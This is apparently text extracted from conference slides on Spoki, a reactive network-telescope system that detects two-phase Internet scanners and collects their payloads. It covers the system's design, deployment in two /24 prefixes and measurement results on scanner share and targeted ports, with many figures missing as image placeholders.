



## **How can stateless scanning be abused?**





- First phase: Transport layer
	- Hand-crafted, stateless SYNs
	- *• Identify responsive hosts*

- Second phase: Application layer
	- OS-level TCP handshake
	- *• Deliver payloads & reconnaissance*







- First phase: Transport layer
	- Hand-crafted, stateless SYNs
	- *• Identify responsive hosts*
- Second phase: Application layer
	- OS-level TCP handshake
	- *• Deliver payloads & reconnaissance*





# **Spoki: Revealing Two-phase Scanners**

- Spoki interacts with two-phase scanners in real time
	- Scalable system based on actors with the  $C_{++}$  Actor Framework (CAF)
	- Libtrace for packet ingestion, Scamper for probing
	- Collects payloads after accepting TCP connections
- Deployed in two /24 prefixes (US, EU)

• Published source code on GitHub (<https://github.com/inetrg/spoki>)

Spoki rate-limits probes and uses small packets to avoid participating in DoS.



# **Scaling Up to 1 Million Probes Per Second**





Parallel components allow Spoki to process large traffic volumes.



# **Spoki Deployment in a Reactive Telescope**

- Data from two /24 networks in the US & EU
- Previously dark IP space that is not part of an active network
- Exclude well-known scanners from the analysis: 1.2% two-phase, 8.4% one-phase





10

### **Share of Two-phase Sources**



**About 30% of sources send two-phase events each day.**

### Time [D]

11

## **Scanning Activities**

### **Two-phase scanners are more targeted than one-phase scanners.**



Data is from the UCSD network telescope.

### Two-phase One-phase



# **Targeted Ports**

Port [#]





### **Two ports are scanned exclusively in the EU.**

